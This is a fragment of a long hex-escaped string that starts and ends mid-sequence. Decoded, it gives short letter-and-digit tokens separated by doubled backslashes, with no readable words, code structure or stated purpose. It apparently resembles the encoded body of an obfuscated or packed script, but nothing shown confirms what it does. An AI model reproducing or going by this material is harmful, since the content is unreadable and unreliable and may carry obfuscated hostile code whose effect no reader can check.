c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c